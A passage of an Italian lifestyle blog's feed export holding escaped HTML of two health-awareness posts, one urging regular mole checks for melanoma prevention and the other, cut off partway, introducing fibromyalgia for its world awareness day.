style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKF3PFSQ6DMjsz-TY17moMAFRZAtNoJApp6mYQlQa5ioBOoH0EqqpTo3Xf_H7Fay5YswYXgHvPyccacNXpHDozzJBNkhVhfZbK1AOCEL3MJEDrPuHFWcUZFjcULiSsf7h-06IBtmiiSafC_f6WBvhVtOpxgxsKQ5XIKmRILkmvCBu3JGkkBDD-wepBayU\/s1024\/leg-2554756_1280.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cimg alt=\"protezione solare e prevenzione oncologica\" border=\"0\" data-original-height=\"682\" data-original-width=\"1024\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKF3PFSQ6DMjsz-TY17moMAFRZAtNoJApp6mYQlQa5ioBOoH0EqqpTo3Xf_H7Fay5YswYXgHvPyccacNXpHDozzJBNkhVhfZbK1AOCEL3MJEDrPuHFWcUZFjcULiSsf7h-06IBtmiiSafC_f6WBvhVtOpxgxsKQ5XIKmRILkmvCBu3JGkkBDD-wepBayU\/w640-h426\/leg-2554756_1280.jpg\" title=\"Salute della pelle e prevenzione oncologica\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Arial; font-size: 18.6667px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESignifica\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E rischiare il melanoma,\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E soprattutto se avete molti nei oppure ne avete pochi ma evidenti.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EUn neo che cambia forma e\/o dimensioni \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Enon è solo una questione estetica.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESe un neo cambia forma e\/o dimensioni, rivolgetevi subito al vostro medico e richiedete una \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Evisita dermatologica per controllo dei nei\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EE anche se nessun neo all’apparenza ha modificato forma o volume, periodicamente\u0026nbsp; bisogna sottoporsi a un controllo dei nei, da parte di un dermatologo.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"color: #990000;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESi chiama \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPREVENZIONE ONCOLOGICA\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EIl \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003Econtrollo periodico dei nei\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E (o nevi) è importante quanto il pap test, quanto la mammografia, il sangue occulto nelle feci e quanto qualsiasi altro controllo periodico di prevenzione.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EUn melanoma può diventare metastatico\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E e un melanoma metastatico può estendersi agli organi vitali, primi fra tutti cervello, fegato e polmoni.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdgQsamK9YyckHcpI8-a-Bs5eHf-0XguZXyRu86s7-Jr-4wpQE8zWUHYl9S75aYsBPr4cWY91V8F8OdtJwmsoREF0QQK1ocUZxO908W1K9HLarCjbPRZgX8-H43B9vu2QwWatkCuGcgqKTVkycEgkVMiWul3RutBE4iaY0dbMxnJ5xs2-66r3riJqimvs\/s1280\/cancer-389921_1280.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black;\"\u003E\u003Cimg alt=\"protezione solare e prevenzione oncologica\" border=\"0\" data-original-height=\"848\" data-original-width=\"1280\" height=\"424\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgdgQsamK9YyckHcpI8-a-Bs5eHf-0XguZXyRu86s7-Jr-4wpQE8zWUHYl9S75aYsBPr4cWY91V8F8OdtJwmsoREF0QQK1ocUZxO908W1K9HLarCjbPRZgX8-H43B9vu2QwWatkCuGcgqKTVkycEgkVMiWul3RutBE4iaY0dbMxnJ5xs2-66r3riJqimvs\/w640-h424\/cancer-389921_1280.jpg\" title=\"Salute della pelle e prevenzione oncologica\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Arial; font-size: 18.6667px; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003ELa diagnosi precoce salva la vita.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EUn melanoma diagnosticato per tempo offre una possibilità di sopravvivenza a 5 anni dell’87%.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 16pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 15pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EUn melanoma metastatico, non diagnosticato per tempo, offre un’aspettativa di vita di pochi mesi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EVale la pena rischiare?\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EIo dico di no.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"fb-like\" data-href=\"https:\/\/www.lifestyle-99.com\/2023\/07\/protezione-solaresalute-della-pelle.html\" data-width=\"\" data-layout=\"\" data-action=\"\" data-size=\"\" data-share=\"false\"\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lifestyle-99.com\/feeds\/7361542268155310025\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2023\/07\/protezione-solaresalute-della-pelle.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/7361542268155310025"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/251675725846503846\/posts\/default\/7361542268155310025"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lifestyle-99.com\/2023\/07\/protezione-solaresalute-della-pelle.html","title":" Protezione solare=salute della pelle: parliamo di prevenzione oncologica."}],"author":[{"name":{"$t":"Lifest.99"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14119199734969679337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU3-uwVnAiNZaimK-pob7uyzDuHAJ8mDwQoULRFXNfNqpcX-twt3MYKAs4nLRYbkk9OGGIGbUKmx63EdqOANGWF0gV5MzKXEmOyT2cSPXWD1UgdPdQtz3zAk5JJTuOfA\/s150\/016.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj8Bb7tu3mZgOLgqPsTnNtQ_U4QafI72_o2K6h5PfiQuodE-YS9omeNnGStJZBXxC_NADBLL-uvgd2IJlEeWfpljUAjpsHhEypr-qZVOdiVJey5OPc2dMDYjMZdevdiFY3DHsaJYbnnganpNK1tLWOXs_mDEP96029kyYgvslwj1LKHsNiAVaWEnk8lgjQ\/s72-w640-h420-c\/sun-3588618_1280.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-251675725846503846.post-1621735489894637896"},"published":{"$t":"2023-05-11T13:36:00.007+02:00"},"updated":{"$t":"2024-05-12T11:10:29.340+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eventi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fibromialgia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giornata mondiale della fibromialgia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salute"},{"scheme":"http://www.blogger.com/atom/ns#","term":"salute e benessere"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sociale"}],"title":{"type":"text","$t":"Salute: fibromialgia, una malattia invisibile"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cspan style=\"font-family: Arial; font-weight: 700; white-space: pre-wrap;\"\u003E\u003Cspan style=\"font-size: x-large;\"\u003EIl 12 maggio è la Giornata mondiale della Fibromialgia. \u003C\/span\u003E\u003C\/span\u003E\u003C\/h1\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMPDkeEVnbZS6uO2X8PpTPpOaPi2pPNSnFcUI0UBDBqDNAK-Z6Rzttl6E1ple8BAiJUQ4jCkgdfLFxEekLCCECHAgHWH9ynI58ME5fJn8cfkxCfol2R33CT5aGVyxSZfjpSV_1CGsy3pdBZB-tkB2u6z1jSCihd9Q-bCf9OsdfmXU5rklpCuzhXp5v\/s1024\/testata.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Giornata mondiale della fibromialgia\" border=\"0\" data-original-height=\"752\" data-original-width=\"1024\" height=\"470\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMPDkeEVnbZS6uO2X8PpTPpOaPi2pPNSnFcUI0UBDBqDNAK-Z6Rzttl6E1ple8BAiJUQ4jCkgdfLFxEekLCCECHAgHWH9ynI58ME5fJn8cfkxCfol2R33CT5aGVyxSZfjpSV_1CGsy3pdBZB-tkB2u6z1jSCihd9Q-bCf9OsdfmXU5rklpCuzhXp5v\/w640-h470\/testata.png\" title=\"Giornata mondiale della fibromialgia\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 18.6667px; font-weight: 700; white-space: pre-wrap;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-weight: 700; white-space: pre-wrap;\"\u003EPremessa\u003C\/span\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-e9c66593-7fff-9fa1-b436-f60774f5c71b\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Ci\u003EConoscete la fibromialgia?\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELetteralmente\u003Ci\u003E  significa \u003C\/i\u003E\u003Cb\u003Edolore di fibre (=nervi) e muscoli.\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESono trascorsi diversi anni ormai dalla prima volta che ho sentito parlare di fibromialgia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETra blogger, si creano enormi giri di conoscenze virtuali, è una specie di rete di centinaia, a volte migliaia di persone, per cui non dico che ci conosciamo tutte, ma è una specie di network, ci scambiamo opinioni, ci leggiamo a vicenda, spesso ci seguiamo sui social.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ETra queste mie conoscenze, è spiccata una giovane blogger che mi è parsa subito molto brava, ferrata soprattutto nel campo della moda. Non una fashion blogger\/modella che indossa o pubblicizza brand o shop online più o meno noti, ma una persona del settore, che segue e presenta i grandi eventi della moda, sfilate e tendenze, fashion week e così via.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESi chiama \u003Cb\u003EGiovanna Errore\u003C\/b\u003E,\u0026nbsp;ma inizialmente io l’ho conosciuta come \u003Cb\u003E\u003Ca href=\"https:\/\/www.sbirillablog.it\/category\/fibromialgia\/\" target=\"_blank\"\u003ESbirilla\u003C\/a\u003E\u003C\/b\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EUn giorno, ho scoperto una sezione del suo blog dedicata a una malattia cronica che la affligge da anni e istintivamente inizio a seguirla più assiduamente, lo ammetto.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EIl fatto che si esponga così a nudo su un problema così personale, senza piangersi addosso, ma senza vergognarsi del suo dolore, mi colpisce molto e man mano mi rendo conto che non solo leggo con costanza i suoi nuovi articoli, ma recupero gli arretrati.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003ESbirilla soffre di fibromialgia\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EParolone complicato, non erano in molti a conoscerla, almeno nei primi anni in cui la leggevo, oggi per fortuna, se ne sa qualcosa in più, anche grazie alle associazioni di pazienti, come l’\u003Cb\u003E\u003Ca href=\"https:\/\/sindromefibromialgica.it\/\" target=\"_blank\"\u003EAisf\u003C\/a\u003E, Associazione Italiana Sindrome Fibromialgica, \u003C\/b\u003Eche seguo in prima persona, sul cui sito potrete trovate un mare di informazioni utili (a chi ne soffre, ma anche a chi sta vicino a un paziente fibromialgico), ma anche CFU o l’Area Medica Pastorale Sanitaria Diocesi di Roma.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EVenuta alla ribalta delle cronache come \"la malattia di Lady Gaga\" e di diversi altri personaggi pubblici che sottolineano quanto faccia parte delle \u003Cb\u003E\"malattie invisibili\".\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS6VSWZN_TcMRv5QG1IIw5d54LWqogGLSt4lY9KBwgv1gAp246GFh46ngb5qVw2JL5iizgtgZCsTENMSUQwnyDWOatNBHJzTvJFMNM9sRr-kPr0BHoI3dF-3VKB9uKZ3MxBghEUzgL2FMr0-kbxJSqAacXuuky-IsObKx0rWIjCV1WHqjwIDrOvCTq\/s1030\/GMFM-2023-728x1030.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Giornata mondiale della fibromialgia AISF\" border=\"0\" data-original-height=\"1030\" data-original-width=\"728\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS6VSWZN_TcMRv5QG1IIw5d54LWqogGLSt4lY9KBwgv1gAp246GFh46ngb5qVw2JL5iizgtgZCsTENMSUQwnyDWOatNBHJzTvJFMNM9sRr-kPr0BHoI3dF-3VKB9uKZ3MxBghEUzgL2FMr0-kbxJSqAacXuuky-IsObKx0rWIjCV1WHqjwIDrOvCTq\/w452-h640\/GMFM-2023-728x1030.jpg\" title=\"Giornata mondiale della fibromialgia manifesto AISF\" width=\"452\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EManifesto Aisf per la\u0026nbsp;Giornata mondiale della fibromialgia 2023\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"line-height: 1.38; margin-bottom: 3pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 20pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EMa cos’è la fibromialgia?\u003C\/span\u003E\u003C\/h2\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ELa \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Efibromialgia\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E è un concetto difficile da spiegare.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EMa soprattutto è un concetto difficile da vivere.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: justify;\"\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EPotremmo ridurre questo concetto a \u003Cb\u003Emalattia cronica\u003C\/b\u003E, quasi una malattia di genere, perché \u003Cb\u003Ecolpisce quasi esclusivamente le donne\u003C\/b\u003E, ma mi pare assai riduttivo, perché è un mondo talmente articolato che non solo è difficile da capire e da spiegare, ma soprattutto è difficile da diagnosticare, perché\u0026nbsp; spesso \u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003Ela fibromialgia è definita la malattia dai mille sintomi\u003C\/span\u003E\u003Cspan style=\"font-family: Arial; font-size: 14pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-numeric: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E e \u003Cb\u003Enon esistono analisi cliniche che ne indichino la presenza\u003C\/b\u003E quindi il medico che diagnostica la fibromialgia di solito è 